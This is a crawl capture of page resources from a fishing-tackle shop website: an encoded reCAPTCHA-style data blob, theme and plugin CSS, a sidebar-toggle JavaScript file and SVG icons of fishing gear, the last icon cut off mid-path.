Kxw60Qw79gw6E+cMO0RR91w6PDvsOLwqzCncOfwoLDsWvCg0zDncOLwrQcwpTCi8KEY8KkwoRbDcOdw6fDoyw4GcO+w70Hw506wrPDjsKKwqBmJMKBUcKJwo/Diz3Ch2jDjiZTRDw5JHPCgcKxO8O6GGJRNFfDqnd/[base64]/DkMORKGnCrMOTOWXCuHEhw6XCqgLDhTZdw61iO8KHN1okwrnCiMKtwpPDrcKIw5jCtjxiFMOfwo3DqMKtaHpAw7nCtXhBwp7ChUBCw5TDtMOiJlrDhVfDl8KfC1dRw6vDrsKxw4I0w4rClMOMwqotw6/DlMKZB2t1VwROGMKtw5/DuUURwqc/Qm/CscO3ZMO2TcKlBC9BwqHDuyVHwprCiTvDjcOSw5M4P8O6w70kOMKhc8KQwpxVw4zDt8OWURvChcOaw5HCjcOdwrXCtMKDUSETw60hWEbDt8KMwr/CqsODw67Cn8O6wqPChDLDmmpgwp7DmMKeNyVYLybDqhp5w4TDg8ORwo3DqCzCn8KXw4Qyw77CosKAwoNreMOUw5vCvQLDsmvDgEZpLR3DtmFgUzR3w6JbY8KqBzoPQlbDtMO/w6EuwrhkwonCvjXDsjrCscK/wpzClsKfwrYFNsOqfMOTI2xTMsK0wrrCrCFSbl/Dn8KDBG/CtcOdw7Jzw4jCmUjCiynCpg3CjQjCmsKBUMKsacKSF8OCJ8OsDVkRwp4SwqtUbcOWD8OoHiwBwpzCh8KMwoDDh0hIw5kbw5/DpcKtwroubsOrw4fCoBDCokbDmMKCw7RuQsKswqQiw57Dt8KwwonCjgvCujknK8Onwr59WsKgJ8KybhNJWm5Tw6rDtsOubVUsEcOLwqcBwpAcw5ETHhpXRD8sCMKPdsOjwrfDkMKPwr/CuH/[base64]/CphEvcirDssODwo7CvU3DsXzDtsOcwrnCqCTDtS3CoMOUDsK3P8KEw5vCjMOnPcOMUsOdw5nCrRzCgV3Ch3Q3w5LCs8KwLgRDwqPDgAdTw5A2w7BkwopzFncBwoIiw7hDCQ5JcW/DomTDlsOMeGZOwqUcHxbCv3QaAMKkF8Ozw4zCjQTChcKYw7HCq8O8esO/ZDvCkyplw6vDv0zDucO4w7gWwpHDmMKuPArDgQ8IwoLDowJ+ZVfDjsK+woUkw63CgB1MDMK9w6ZOwp/DiMKkw7nDm3IGwpnCvcKdw79tw75fWsOiw4nCgsKMB8O5SMKawqHCpcKFw5NYw7vCncKfw4lTeMKyf8O4JcOBw5HCnkHChsOKHAXDll3Cll8SwrrCvsKBIcOcwokTwqg1FFg/wooDD8OBw4UDPzR1wp8iw6TDlHjCl8OMEmYBw7HCkRhQOMOWwoHDvMO+woDCmmHCs8KHaCcYwpXDi1QgYMOawqsdw5fCg8O8wr5Aw41uw4DCt1ZDMSzCi8OtXQNowr/[base64]/DrGB0JsKeY01/NVZdWsOAM8Oaw5LCvnvCi8KLw4Bkwo/DozXDqMO5csOjJ8O2BlxDdmYrw5gZbmHDrsKfXHMvw6TDqiFYWsOgIm3CkzDCtzUxLsOiGQ7DsMOLwr7Cvi4XwrXDrSFeGcOzDHMiZlzCjMKwwpp3fBTDtMOGwq3Dn8KDw5sUwofDg8O6w43Dj1/CtcKHw6zDpS7Cg8Krw4PDlsOyOHvDgcKcFMOswo4XWsKSUsOBVsKgOkEHwpFgT8OtPkTDgHTDo23Ci8OyQlfDn0bCs8Odw5DDj2/Cn8O7wqwTN3V5wrd2w51GwrPCmsKYZMKiKMKHAT7CucKwf8O1ThYRwqbDvsKkwpXDpsKyw73DvsKGw6lHwoDCrcOLcsOsGcOww5h8wps2wox6L2rDucKVZsOvw5U2w6xswoQmEiVZw5Zyw6xmD8O2B14cwpfDtMO1w6vDsMK7azHDoyHDtz/DsXbCkcKvMsO8HQHDj8OEL8KNw5JzFAbDrWbDphXCgVIEwrDCnhwzwpHCp8KiwoFbwpRzAXrDrsK8w4Z/QyxfQsKuwpLCj8KzBMOaQcOvwrR6a8Ozw7fDmcO1BDBkw6DClg91Yztew63CssOxMsOIKg7CimY7w59AZhDDuMOww48TWzxoIsOTwrkxU8KKNcKOwr9tw5lgZzXCrklbwo7ChcKBKXwLwrwkwrMSE8K9w6HCvnXDh8OmX8OrworCtD9/KD/Dq8OjwrrDo0HDqGs0w7VkP3PCosO6wokaa8OtNcK0PlMQw6jDkEZOw6ROJCrDoMKZEDVMwr18wpvCm8OFw5EDwpDCjcOHS8KHw7AGdFl9FyBPacOePcOLwr0ewpYkw7R9Z8K1QDV1WhVHwobCqD7DuMK9KhcHCXwZw6XCiHttX1BRDGrDuWzCqBxxY1k/w7XDtkPDuG9KJGJXc04rCsOtw6wyfD7Ch8KgwrMiw54JW8OYL8KGPCdkJsOOwoNHwp94w6TChsOYaMOAKEzChMKrCcKJw6LCiD5TwoXDqFTCmWrCtMKxw43Dt8OLwqA6w6gRGAEfwq9/[base64]/Ci8O/TcK1ccOnwo7CrcK9woHCvnc8w7bClcOxUiIYEcKrJD/Dpx3DlzvDgsKuCcK0wonCh8KtDl3DoMKfwqolG8KSwpfCjmzCtcKpPnHDqWfCniPDn2zClcOqw61Iw6TCgDLCmEU5wowAw4R4DsKGXsOiw4p2wrpewr3CiF/DkU4Qw6nDlxbClxbDuG0DwpDDncKTw5B+dSnDkR7Dv8OAw7Mbw7/CoMKTwpLCt1fCoMOGwprDssO1w5Q0NwbCg13DjSwhNGDDjEIEw5Mcw63CpkrCkVjClcKDwoDCrQAJwpXCo8KSwro7WMORw69TF2zDnlwHRcKQwq0AwrvDvcKmwq/DpMK3eyPDjcKfw77DtBXDiMKJAMKpw77DjMKow4DCoTwhG8KHM0Jewr0Dwrtmwohjw7xIw4PCg1sKBsKlwrR6w7p0E0U1w4nDqDXDq8KCwprCmT7CisKvw6HCqsOGVlNOPxV8DVQdFsOjw4jDlsKZwq51MHgiGsKowroUck/DilZKJmTCpSR1Ew4zwovDj8OzCwtaw4NEw7x3wpbDvlrDs8OjO2bDq8Oiw6VswrYLw6YTw4PClVEZOsOGOsKbwpNmwogIJ8OkEhomfCbDiSbDgsKLwqLDj0Fzw6jCmkXChsKiKEPCq8OqCsOgwo5FR13DumNUEBTDucKzOMKOw50rw4APHjFLwozDoMOZD8OewqFKwq/Dt8KKdMO/Dionwq0iTcKowq3ChDPCicOibsO7SnrDomJJK8ORwrgGw5bDscO/[base64]/CqUt1wqcsw5U1H8OLw6HCmi7CuDtXQMKtTsKlwp4+P1MyDg8rVcKkwqHCjxrDlMKow4zCmSAePAgwQB1Yw7EDwobDqWh2wobDhS/CsG3DicOcAMOSOMKnwoxgMgzDqcKuN1bDsMOCwrPDtAzDs3VKwq7CrgcmwoDCpjTDhcONwp1gworClsOWw65Pw4BTwo9YwrQxMcKzV8O6Mk3Dl8KAH2BUYcKDw4APw4fDq2XDrTwtw77CsMKqwrtHDcKrD1bDscOVFcO/QDLChEPDp8KJcy9sIh7Ds8OZWWHCtMOdwoLDvjDCpj3DoMKQwrZiACYWFsOpWn5/[base64]/[base64]/wqFWaV9dJnfCkT7CvETCilnCkcKvbsOfCMO6BF3DhMOJdgjDoSt2QkLCosKPKMOww4YFHg0xFsOIbcKxwqwZVMKEw7TDnUsqFF/CsgR1wp4RwqrCvkXDmC5sw4hWwobCm3DDrsK9RcKqwqXCjiZswq/[base64]/DmUBDw4dgBGTDm8KeJMOCwowVQcK+WcOpa0HCicOnF8KSwrnCmMO+HX9Kw6ZnwqXDgDRvwqLDukFYw47Ch8OnCCR9fiVZf8OlGT/[base64]/CuEjDlCsqRcOGw646wp5Qwppnw5Zlw5daw5xeDH8mwoZ3w6VMQlfDtcKFFsOVdcKtF8KwY8KGSGfDvhkcw5NBRhbCk8OBGGUWbsKxWS7CisOTcMOQwpfDhMKlYCfCk8KnDD/[base64]/CqcK4w6PCg1/ChhRqesOgfS7ChsKZwp3CosOewrDCoVE8PcK2wo4LYxbCtcOgwrwFFzgTw5rCjMK6P8KUw7VFahnDqMKcwowTw5FgEMKpw5zDp8Oiwp/DqsOAbmTDoUVeD0rDhktOTycdc8KWw6AmbcKdTsKFUsOuwpQtYcKgwooYHcKLd8K4X1Z4w43Cs8KsT8OxTXs1WMO0NsOtwq/DoCIccyBUw6NmwofCt8Kiw4ELHMOkIcKEw58vwoHDiMOLwpJ/c8OfJMOBAVHCvcKqw6g6w6t8OkRnS8KXwpsQw7cGwogLRsKPwpYZwrBGbsOoL8O1w4MFwr3CqirCsMKUw4/Ct8OaEhccbMOydi/[base64]/fkhJVsKJw7MHLHVUwo7CphApw7LDkMOOMBUiwrslw7HDgMOXBMOMw4nDjkcpw4bDhMO1ImzCiMOyw4rClS1FBwZrw5JRMcKRcgfCgyfDosKOdcKCK8OOwo3DpyzCi8OBRMKLwq/[base64]/CtAMFZ8KywobDq095VsOhcE49LcOkMh4xw53Ci8KfPTrDgsKGwrnDkQBMwqjDmMOyw7I5w5nDlcO/H8OwPi1MwpLCnWXDoHgxwrHCvTpOwrbDgcK7WVQwNsOLOj9XcXrDisO7eMKYwpHDq8OieHlmwo9HGMKjC8KIGMOKFMOoEMOIwrnDlcKEB33DiD8/w4PCu8KGVsKYw45ew6nDjsObFBBGV8OXw7DClcOGRSFtSMOrwoskwpvDs0nDmcOiwpN7CMKPQsO7RcKFwr3Cv8O8fnpRw4w0wrArwpXCgw/[base64]/[base64]/DpTI6NU3DuArDpjoJwqc9wpzDshAcEcK4KsOSAsKjw4nDsHxCOX3ClMODwr88w5snwrfCj8OBwp1sewsjJMKAJ8OVwpUcwp1LwoU1F8Owwq1BwqhewoMCwrjCvsOFDcK8RwV1wp/Ci8KqMcK1OjbCjMK/w7/[base64]/[base64]/CqsKNAgtGw63DjMKJFkXCksOPwq3Di8Ocw4fCtcOdw5IUw4DCq8KMXsOqecO8BQzDk0rCrcKmQiTCgsOLwo7DtsOYFVYFNnQGwqoVwrlKw4pkwptbTmPCk2rClB/CgH9pc8OqD2Ifwr8twoPDvxnChcOUw7NHYsKicwnDvQLCuMKzCA/CpU3CpkcDRsOcQHAoXkvDs8OVw5s2wogxVsKpw6DCmHzDgsOFw6wywqvCnEjDpVMTSwrCrn8uTcK/F8KGJMOEXMO1P8KZaHTDvMKAHcOqw5vDtsOjBsK8w5pBLG7CsVPDlCTCtMOmw79WIG3ClDLCnnJzwpBXw5UZw7V4SHMNwr9sZMKIw4x7wpEvOlfCl8Kfw7rCmsO7w78+RwfChSFyB8K2YcOow5QMwq/[base64]/DnsOlw6DDm1kGMsKuw4YcVHISXiUsw7HCrE3Cp2MrA2fDqEHCicKfw4jDn8ODw5fCsXptwpbDikLDpMOXw5LDu2dpw4pHaMO4w7DCkVsEw4DDrsKIw7xVwobDhlDDk0/DqknCuMOewo3Dig/[base64]/Djlcjw7MAw4EHK8K0w6g8w7Vxw6zCi0pDwozCkcOya2PCsRgMMR8zw7NTL8KhXQhFw7JDw6HCtsOVEcKbZsORbQPDgcKafCjDo8KeKHcfO8Kjwo3DrxrDjDYxIcKFMU/DisKyIjQyScOxw73DlsKAHF5hworDuxjCgcKbwofChMOHw5MmwpvCuTJ5w61Twp4zwp8le3XCn8KxwoptwqZ1Pl8Vw6sZNsO6w67DkyBQAMOMWcKxEsKTw4nDrMOdW8KUPcKrw4LChSLDqV/CoR/Ck8K7wq3CocOhDULCtHNhb8KDwoHCk3B9XBt/IUFxe8K+wqhcNxIvF05aw7Mbw74owqtOP8Ksw4s1L8OUwq05wpjChMOcEG8DHz7Cv2Npw6XCr8KEEW8UwoJQDcOHw5bCgUfDqX8Mw7cBNMObM8KRLAbCvTzDisOJwrnDp8K+YjIOWi1ew6k+w6U/[base64]/DmSnCklnDvTEqwqbDlMOEwqHDh0N2R8Odw7Y6GwwZwqZ6w6EuIsOnw7wsw5ATIGhdwrFGe8Ktw73DncOew5gBKMOPw63CksOewrF/FjrCrcKGEcKbayrDsCIEw7XDiD7CuxBHwpPClMK6FsKkLBjCqsKJwqANKsOrw4/DhSUkwq8qIsOIVcOOw7TDsMOwDcKpwqt0G8ODBsOnEklzwozCvDbDoibDki7Chn7CrTNiYVoTXEtuwpnDosONw613f8KWW8Kmw4TDsmPCucK4wo0qLsK+ZFlYw4Ytw7YVNcOqPRs/w6kJMcK9UcO/YwTChmxHV8O1cV7DnR9/CsOIR8O6wpZ9NMO/[base64]/DhMOPw4s4DSomwolMwqjDqMO8V8Omw4towpfDiW/ClMKvwoTDoMKiQ8Ote8Kgw5vDhMK6WcOlR8KpwrPCngPDpmTDsWlVEXXDtMOfwq7DmxXCsMOIw5Bfw4fCiFAuw57DpyETVcKXWmbDlmrDkCHDlBfDkcKKw5c7X8KJZcOlD8KFZ8OLwqPCrsKJw45Iw7hTw5gienrDgXbDpsKIPsO+w6kAw5LDn3zDtcKcOnU/G8OgFcK6eFzCrsOdaB8ZFsKmwrtQNRbDmRN5w5o4LsKTZ0RywpjCjAzDtsOAwo41KMOWwrfCt3Enw6tpfcOyNw3Ch1bDuloUax/CrcOvw7zDihwFa3tNOMK4wr03wpsfw7zDtEU0JB3CojrDrcK2a3bDpMOLwpYMw5QSwph0w5paTsKiN3RFbMK/[base64]/wppjNHfCrMOycF8XCsKDeHo1wq0zOFzCt8KAwolCQcOpwpYZwoXDp8K4wptqw5fCpGPCjcOtwplww5fCi8Ktw48ewrMOA8K1FcKFSQ0KwoPCosOrw4DCtw3DrzwQw4/Ds0URacOpOhwlw4gbwrR/KD/[base64]/[base64]/DpDRIwpUxYcO/w67DhsOLFMKFwrjCnMO9XEvCiHbDjRXConPCsx8mw5pfGsOAd8O5w4wOO8OqwrvDo8Kqwq03VVLDpcO7G0JadcOUZsOtdCrChGrCk8OEw7EDMVPCnhBowoc6EcOxVEZwwrfCgcOUMMK1wpTCvB5VJ8K7XTM1LcKuQBzDgsKEUVjDv8Knwo1BRcK1w6/Di8O3EF8raSLDi3k3YMKDQAjClsObwp/CsMOPGMKEw6Z2Y8KVVsOGTGkZLgbDnjAew5t9wpTDscObLMO3MMObcWRkYRPCuzhewq/Cp2zDlxF+SAcTw61/VcK9w7QAbiDDlMKDVcKiR8Keb8KVaSRkejLCphfCo8OkI8K/[base64]/wqLCkWQDTDjDkhTDssOIR8OcwqJ3wo/DlsO7wpPDksKOL3x2Gn7Dh0UDwpTDqzJ7KMO4G8Kkw6TDmcOiwonDvMKfwrouaMOvwr/CpMK/fMKxw588V8Ogw5bCicODD8OJNhfDij/[base64]/[base64]/[base64]/[base64]/Dh8Kgw5dBwpsUGy5Qw5gIbhHCl8KHwrYMwrjDrB57wq03UXhCWkbDvUt/woPCpsKyLMKpe8OuQj7DucKiw4PDssO9w5RvwqdfGQDDpTjDkTVDwpPDmUcmL3bDmVpmFTM8w43DicKPw64qwozCh8OcV8OuJsKOMMKQME1Vwp/DgDvCnBfDqQXCrWPCisK9IMOEeXAiCFRMMcKEw6xCw41GVsKnwrDDvV0iGCILw73CkC4uUCnDuQwrwrXCpTcBD8K0S8KQwpjDiQhhw5g5w4/[base64]/Dpy1Lw4F1w4cVMMKxw5nDnGI7wrwpAEJdw50oKcOEJAvDlx8Kw6wDw5LCklF4GTVGwo4eH8KNFFR7c8KOX8KiZV1mw4zDq8Otwq53JnDCjjnCoFPDllRECxDCly/DisKYAMOawrMTcDQ3w6JqJDXCihIgTCkpexdJClgxwqkQwpVhw5gDFMKjL8OMcQHChAxJdwTCiMOrwofDtcOhwq5cVMOzHgbCn3TDmFJ1wo5XecOYVyMow5Q+wprDtMKiwodNK1Q/w5kTfn/DlcKTVjI4f1RgTxZGaT57wpFfwonCoCY2w4wAw6sUwrQmw5Y5w41+wo8uw4HDsijDhQREw5rCml9tJ0YcQFwZwpl/E3ULc0fCqsOZwqXDrTrDlybDrGnCkWUYUnhXUcOVwobCqhxyYsKWw5N2wqPDvMOzw4pcwqJgOMOTS8KaPzXCs8K6w4hrbcKkw454wpDCogvDr8OoDxXCsxAKYwzCvMOKYMKtwoM/w5jDgcKZw63CosKvO8OpwpZUw6zCkC/CqcOWwq/Dh8KCw702wpEAYWNvw6oYEsO0T8Oawr4zw5XDoMOPw6E6Iz7Cj8OOwpTChw7DpsKXPMOWw7TDlsO3w4rDm8KMw43DgzUdCHYjJ8ObNyjCoAjCqkAGenwgTsOyw6DDlcK1X8Kuw7g7BcKbRcKlwqYbw5A/[base64]/woXDoMOhwrfCpXAwwoMAwr7DiCPCo8KrTWBCwpd6w7JOGxHDu8OvaBfCuBc3w4MAwrQyEsO/dghOw7nCkcOqacKWw49QwoxHUDYGWTPDrl8KKcOmfgXDn8OKYMOCblcXccOND8OcwpnDvz3DhMOPwoUqw5UaKG93w5bCgxweVsOTwpAZwoLCgMK/ChshwoLCrzlNw6g\\u003d\x22],null,[\x22conf\x22,null,\x226LfSreEZAAAAACQH7gn0soI8VpWjPGgC007k4uiH\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://blinker.rs:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22MzCBoh5ydv2Ks5g1UV6GZsGhwWAJUjNEB/fIO8Cqzh4\\u003d\x22,1,0,null,1,1769009007507,0,0,[193,19,197,57],null,[12,163,59,32],\x22RC-8u0uVfaujiQW1Q\x22,null,null,null,null,null,\x220dAFcWeA7A4cH2m4OnBfODNG7ClWQ_Szy7g7Rl6IhIwwd4nmUBOZONYERWtwna9_DKVICoRIV3qvEGD6GC3x-TSBlLZSKOW_FNxQ\x22,1769091807337]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://blinker.rs/wp-content/themes/woodmart-child/ctc-style.css?ver=5.0.3.1596527200
body_size: -83
content:
/*
CTC Separate Stylesheet
Updated: 2020-08-04 08:46:54
*/



--- FILE ---
content_type: text/css
request_url: https://blinker.rs/wp-content/plugins/wp-table-reloaded/css/plugin.css?ver=1.9.3
body_size: 802
content:
/*************************************************
*  This CSS file belongs to WP-Table Reloaded!   *
*  DO NOT make any changes here, add them to the *
* "Custom CSS" textarea in the "Plugin Options"! *
*************************************************/

.wp-table-reloaded {
	border-collapse: separate;
	border-spacing: 1px;
	background-color: #CDCDCD;
	margin: 10px 0px 15px 0px;
	font-size: 8pt;
	width: 100%;
	text-align: left;
}
.wp-table-reloaded th {
	background-color: #E6EEEE;
	border: 1px solid #FFFFFF;
	padding: 4px;
	/*color: #3D3D3D!important;*/
}
.wp-table-reloaded td {
	color: #3D3D3D;
	padding: 4px;
	background-color: #FFFFFF;
	vertical-align: top;
}
.wp-table-reloaded .even td {
	background-color: #FFFFFF;
}
.wp-table-reloaded .odd td {
	background-color: #F0F0F6;
}
.wp-table-reloaded .row-hover tr:hover td {
	background-color: #D0D0D6!important;
}
.wp-table-reloaded-table-description {
	clear: both;
	display: block;
}

--- FILE ---
content_type: application/javascript
request_url: https://blinker.rs/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.js?ver=7.0.0
body_size: 1841
content:
/* global woodmart_settings */
(function($) {
	woodmartThemeModule.$document.on('wdPjaxStart', function() {
		woodmartThemeModule.hideShopSidebar();
	});

	woodmartThemeModule.$document.on('wdShopPageInit', function() {
		woodmartThemeModule.hiddenSidebar();
	});

	woodmartThemeModule.hiddenSidebar = function() {
		var position = woodmartThemeModule.$body.hasClass('rtl') ? 'right' : 'left';

		if (woodmartThemeModule.$body.hasClass('offcanvas-sidebar-desktop') && woodmartThemeModule.windowWidth > 1024 || woodmartThemeModule.$body.hasClass('offcanvas-sidebar-tablet') && woodmartThemeModule.windowWidth <= 1024 ) {
			$('.area-sidebar-shop').addClass('wd-side-hidden wd-' + position + ' wd-inited wd-scroll');
			$('.area-sidebar-shop .widget-area').addClass('wd-scroll-content');
		}

		if (woodmartThemeModule.$body.hasClass('offcanvas-sidebar-mobile') && woodmartThemeModule.windowWidth <= 768) {
			$('.sidebar-container').addClass('wd-side-hidden wd-' + position + ' wd-inited wd-scroll');
			$('.sidebar-container .widget-area').addClass('wd-scroll-content');
		}

		woodmartThemeModule.$body.off('click', '.wd-show-sidebar-btn, .wd-sidebar-opener').on('click', '.wd-show-sidebar-btn, .wd-sidebar-opener', function(e) {
			e.preventDefault();

			if ($('.sidebar-container').hasClass('wd-opened')) {
				woodmartThemeModule.hideShopSidebar();
			} else {
				showSidebar();
			}
		});

		woodmartThemeModule.$body.on('click touchstart', '.wd-close-side, .close-side-widget', function() {
			woodmartThemeModule.hideShopSidebar();
		});

		var showSidebar = function() {
			$('.sidebar-container').addClass('wd-opened');
			$('.wd-close-side').addClass('wd-close-side-opened');
		};

		woodmartThemeModule.$document.trigger('wdHiddenSidebarsInited');
	};

	woodmartThemeModule.hideShopSidebar = function() {
		$('.sidebar-container').removeClass('wd-opened');
		$('.wd-close-side').removeClass('wd-close-side-opened');
	};

	$(document).ready(function() {
		woodmartThemeModule.hiddenSidebar();
	});
})(jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://blinker.rs/wp-content/uploads/2020/11/musicarenje.svg
body_size: 6932
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512px" height="512px" viewBox="0 0 512 512" version="1.1"><!-- Generator: Sketch 63.1 (92452) - https://sketch.com --><title>musicarenje</title><desc>Created with Sketch.</desc><g id="musicarenje" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="noun_Fishing-Lure_4791" transform="translate(56.000000, 115.000000)" fill="#010101" fill-rule="nonzero"><path d="M399.14,140.856 C397.888,139.708 367.448,112.896 303.556,127.416 C258.16,137.712 233.012,142.628 210.228,140.892 C216.064,139.74 222.056,138.52 227.98,137.304 C246.432,133.524 263.868,129.952 273.068,129.464 C295.532,128.288 329.152,115.664 335.712,112.548 C339.18,110.9 343.82,110.34 347.212,109.928 C351.064,109.464 353.188,109.208 354.128,107.396 C354.712,106.292 354.752,104.98 354.236,103.704 C353.032,100.76 348.908,98.116 341.948,95.844 C331.212,92.364 302.576,98.532 266.236,106.964 C251.416,110.408 238.596,114.408 227.292,117.944 C211.904,122.752 199.752,126.552 189.972,126.6 C181.388,126.644 156.684,128.888 132.904,131.224 C127.624,131.272 122.564,131.416 117.86,131.608 L182.092,87.292 C183.856,86.072 184.32,83.664 183.136,81.884 C181.948,80.104 179.552,79.584 177.744,80.748 L148.36,99.528 L204.928,52.036 C206.576,50.652 206.804,48.192 205.428,46.536 C204.512,45.428 203.096,44.952 201.792,45.152 L205.032,42.208 C206.624,40.764 206.76,38.3 205.328,36.688 C203.884,35.08 201.432,34.936 199.808,36.348 L191.428,43.676 C191.8,42.388 191.5,40.936 190.512,39.888 C189.036,38.34 186.596,38.244 185.004,39.692 L103.02,114.752 L152.404,31.148 C153.504,29.296 152.904,26.908 151.06,25.788 C149.228,24.68 146.832,25.24 145.688,27.076 L104.116,93.78 L132.6,25.616 C133.424,23.636 132.508,21.352 130.544,20.5 C128.58,19.636 126.288,20.52 125.392,22.476 C122.62,28.6 119.636,35.188 116.548,41.972 C121.4,29.176 126.188,16.592 130.476,5.32 C131.244,3.312 130.248,1.052 128.24,0.268 C126.252,-0.508 123.968,0.444 123.164,2.444 C123.068,2.676 121.02,7.748 117.756,15.788 C118.716,12.868 119.272,11.172 119.32,11.04 C119.984,9.004 118.904,6.808 116.884,6.104 C114.864,5.4 112.648,6.44 111.9,8.44 C110.804,11.396 92.852,59.72 79.66,96.304 C84.52,58.712 90.508,9.084 90.872,6.04 C91.128,3.928 89.652,1.992 87.54,1.688 C85.456,1.392 83.456,2.812 83.108,4.916 L82.596,7.936 C82.184,6.448 80.92,5.272 79.288,5.08 C77.176,4.808 75.208,6.3 74.912,8.432 C74.864,8.764 73.34,19.72 71.216,35.092 C70.588,34.452 69.736,34.012 68.764,33.924 C66.684,33.756 64.76,35.252 64.504,37.364 L61.336,63.768 C61.652,37.692 61.92,14.68 61.92,14.296 C61.92,12.128 60.164,10.368 57.996,10.368 C55.904,10.368 54.976,10.368 54.38,14.288 L54.068,14.288 C54.068,14.42 54.052,15.544 54.028,17.484 C53.744,20.896 53.512,25.928 53.172,33.372 L50.508,91.72 C48.96,79.448 47.64,69.032 47.42,67.244 C47.416,67.168 47.404,67.1 47.388,67.028 L47.392,67.024 L47.388,67.024 C47.388,67.02 47.388,67.012 47.384,67.008 L47.396,67.004 C47.132,65.056 45.464,63.528 43.496,63.528 C42.368,63.528 41.296,64.008 40.552,64.852 C39.844,65.648 39.524,66.952 39.616,68.036 C39.616,68.068 39.616,68.096 39.62,68.116 C39.796,69.968 40.492,80.856 41.284,93.588 C37.284,76.628 35.04,67.24 33.508,62.024 C33.212,60.468 33.02,59.404 32.94,58.952 L32.532,59.012 C31.264,55.544 30.456,55.544 29.056,55.544 C27.888,55.544 26.784,56.06 26.04,56.96 C25.3,57.856 25.016,59.24 25.22,60.388 C25.888,64.076 34.34,109.248 38.604,132.012 C33.3,132.644 27.256,134.496 22.428,139.768 L21.296,140.98 C20.764,141.536 20.248,142.1 19.748,142.668 C19.676,142.668 19.636,142.636 19.572,142.644 C18.404,142.628 17.2,142.424 15.904,142.164 C13.884,141.772 11.584,141.328 9.08,141.808 C5.572,142.488 1.748,145.908 0.552,149.424 C-0.22,151.712 -0.344,156.856 1.228,159.388 C3.112,162.472 6.976,164.128 9.968,164.628 C10.088,164.66 11.548,164.9 13.404,164.9 C15.1,164.9 17.124,164.688 18.796,163.916 C19.164,164.516 19.5,165.152 19.944,165.688 C23.34,169.856 28.192,171.544 32.652,172.92 C27.456,189.496 20.152,212.52 17.624,219.996 C16.504,222.896 16.048,224.104 17.232,225.84 C17.968,226.904 19.168,227.552 20.464,227.552 C20.468,227.552 20.476,227.552 20.476,227.552 C21.788,227.552 23.032,226.884 23.752,225.792 C24.08,225.324 24.232,224.968 25.004,222.68 C27.136,217.168 32.508,203.764 37.812,190.624 C34.672,208.2 30.84,229.344 27.768,246.164 C27.384,248.26 28.736,250.272 30.812,250.712 C32.896,251.18 34.944,249.86 35.448,247.784 L47.412,197.968 C47.016,212.704 46.656,226.016 46.656,226.432 C46.656,227.472 47.072,228.484 47.812,229.212 C48.548,229.948 49.548,230.356 50.584,230.356 C50.588,230.356 50.592,230.356 50.592,230.356 C52.264,230.352 53.148,230.344 54.092,226.448 L54.508,226.448 C54.508,226.304 54.528,225.5 54.568,224.188 C55.496,219.22 56.608,210.232 58.616,193.968 L59.564,186.216 L74.364,265.444 C74.716,267.336 76.364,268.66 78.22,268.66 C78.428,268.66 78.644,268.636 78.86,268.6 C80.968,268.252 82.412,266.284 82.108,264.172 C81.264,258.2 76.592,225.092 72.652,197.64 C79.704,216.72 87.072,236.592 87.652,238.152 C88.388,240.14 90.56,241.156 92.572,240.512 C94.58,239.836 95.696,237.696 95.096,235.664 L80.204,185.544 L123.62,246.632 C124.864,248.368 127.268,248.804 129.032,247.604 C130.804,246.388 131.284,244 130.112,242.208 L94.98,188.344 L124.116,216.088 C125.656,217.548 128.092,217.528 129.588,216.028 C130.864,214.764 131.092,212.836 130.26,211.328 L149.428,227.82 C151.052,229.224 153.512,229.06 154.928,227.456 C156.356,225.856 156.224,223.408 154.648,221.956 C153.528,220.932 140.564,209.04 126.292,196.016 C140.436,205.22 152.824,213.248 153.952,213.976 C155.736,215.132 158.112,214.664 159.32,212.912 C160.528,211.16 160.124,208.78 158.42,207.512 C157.22,206.636 140.08,194.004 124.108,182.48 C129.092,184.3 132.768,185.62 133.192,185.772 C135.06,186.428 137.188,185.596 138.064,183.772 C138.932,181.944 138.288,179.76 136.56,178.72 L134.316,177.352 C138.012,176.816 141.16,175.676 144.38,174.476 C148.104,173.08 150.36,171.284 152.748,169.392 C153.4,168.868 154.072,168.344 154.8,167.8 C156.036,166.872 156.924,165.724 157.588,164.496 L265.076,166.824 C265.116,166.824 265.8,166.788 266.992,166.788 C276.66,166.788 325.04,169.236 328.54,217.592 C329.512,230.924 326.232,241.736 318.808,249.712 C305.276,264.26 281.348,266.176 270.796,266.272 L279.252,256.228 C280.076,255.248 280.076,253.82 279.244,252.836 C278.404,251.868 276.984,251.636 275.9,252.296 C275.76,252.38 261.6,260.852 246.272,264.312 C228.128,268.396 207.472,269.94 206.192,269.956 C204.812,269.956 203.656,271.04 203.576,272.424 C203.496,273.808 204.52,275.008 205.884,275.176 C206.396,275.236 257.388,281.108 281.728,281.108 C283.26,281.108 284.692,281.084 286.008,281.036 C309.62,280.156 344.564,260.604 344.564,221.424 C344.564,208.508 340.896,165.516 293.792,154.48 C288.04,153.136 279.228,151.98 268.452,150.988 C303.764,144.22 327.052,143.02 350.128,143.456 C375.86,143.94 397.004,145.364 397.212,145.384 C398.424,145.468 399.36,144.812 399.8,143.792 C400.224,142.792 399.968,141.608 399.14,140.856 Z" id="Path"></path></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://blinker.rs/wp-content/uploads/2020/11/plovak.svg
body_size: 2556
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512px" height="512px" viewBox="0 0 512 512" version="1.1"><!-- Generator: Sketch 63.1 (92452) - https://sketch.com --><title>plovak</title><desc>Created with Sketch.</desc><g id="plovak" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="noun_Float-Fishing_966249" transform="translate(61.000000, 57.000000)" fill="#000000" fill-rule="nonzero"><path d="M246.093118,252.703667 C267.988776,221.714938 267.123223,185.618491 263.423218,162.999952 C262.434013,156.475008 261.016788,149.560089 259.085937,142.217149 